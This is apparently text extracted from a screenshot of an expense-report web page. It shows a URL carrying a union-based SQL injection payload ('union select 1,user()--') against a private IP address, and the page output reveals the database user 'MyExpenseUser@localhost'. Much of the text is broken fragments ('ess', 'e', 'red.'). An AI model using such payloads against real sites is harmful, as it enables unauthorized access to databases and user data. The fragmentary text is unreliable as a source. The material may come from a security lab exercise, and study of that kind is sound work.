 192.168.111.34/site.php?id=2 union select 1,user()--
ess
e
Home Expense reports Rennes
red.
Rennes (8 Rue des lilas, 35000 Rennes)
1 (MyExpenseUser@localhost)
Firstname Lastname Email address Role